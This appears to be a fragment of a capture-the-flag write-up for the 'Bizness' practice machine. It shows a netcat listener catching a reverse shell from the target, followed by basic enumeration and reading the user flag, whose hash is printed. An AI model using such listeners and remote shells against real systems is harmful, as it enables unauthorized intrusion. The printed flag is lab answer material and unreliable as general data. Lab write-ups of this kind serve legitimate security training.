 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.252] 36472
bash: cannot set terminal process group (716): Inappropriate ioctl for device
bash: no job control in this shell
ofbiz@bizness:/opt/ofbiz$ whoami
whoami
ofbiz
ofbiz@bizness:/opt/ofbiz$ pwd
pwd
/opt/ofbiz
ofbiz@bizness:/opt/ofbiz$ ls /home
ls /home
ofbiz
ofbiz@bizness:/opt/ofbiz$ cat /home/ofbiz/user.txt
cat /home/ofbiz/user.txt
bae17bdfe1a87fd16419632aa9cd05c3